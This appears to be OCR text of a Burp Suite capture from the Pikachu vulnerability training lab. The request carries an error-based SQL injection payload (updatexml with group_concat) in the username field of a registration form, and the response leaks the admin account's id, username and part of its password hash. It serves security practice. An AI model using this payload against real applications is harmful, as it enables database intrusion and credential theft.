 Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 194
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 username=1111'and updatexml(1,concat(0x7e,substr((select group_concat(id,':',username,':',password) from
pikachu.users),1,31),0x7e),1) and '&password=123&sex=&phonenum=&email=&add=&submit=submit
INSPECTOR
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~1:admin:e10adc3949ba59abbe56e05'